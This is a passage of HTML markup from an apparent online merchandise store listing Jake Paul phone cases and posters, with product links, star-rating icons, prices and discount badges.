  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="463">
    <a href="https://jakepaulmerch.com/product/s-jake-paul-logo-jake-paul-merch-team-10-iphone-tough-case-rb1306-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/1010/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="s Jake Paul Logo, Jake Paul Merch, Team 10 iPhone Tough Case RB1306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/s-jake-paul-logo-jake-paul-merch-team-10-iphone-tough-case-rb1306-2" class="capitalize hover:underline leading-3">s Jake Paul Logo, Jake Paul Merch, Team 10 iPhone Tough Case RB1306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="459">
    <a href="https://jakepaulmerch.com/product/mens-youth-boys-its-every-day-bro-shirt-jake-paul-summer-iphone-tough-case-rb1306-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/1000/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Mens Youth Boys It&#039;s Every Day BRO Shirt Jake Paul Summer iPhone Tough Case RB1306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/mens-youth-boys-its-every-day-bro-shirt-jake-paul-summer-iphone-tough-case-rb1306-2" class="capitalize hover:underline leading-3">Mens Youth Boys It's Every Day BRO Shirt Jake Paul Summer iPhone Tough Case RB1306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="409">
    <a href="https://jakepaulmerch.com/product/team-jake-paul-t-shirt-boxing-poster-rb1306-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/900/conversions/poster504x498f8f8f8-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="TEAM  jake paul t shirt  boxing  Poster RB1306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/team-jake-paul-t-shirt-boxing-poster-rb1306-2" class="capitalize hover:underline leading-3">TEAM  jake paul t shirt  boxing  Poster RB1306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="407">
    <a href="https://jakepaulmerch.com/product/jake-paul-k-o-tyron-woodley-shirt-poster-rb1306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/898/conversions/poster504x498f8f8f8-pad600x600f8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Jake Paul K.O Tyron Woodley Shirt Poster RB1306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/jake-paul-k-o-tyron-woodley-shirt-poster-rb1306" class="capitalize hover:underline leading-3">Jake Paul K.O Tyron Woodley Shirt Poster RB1306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
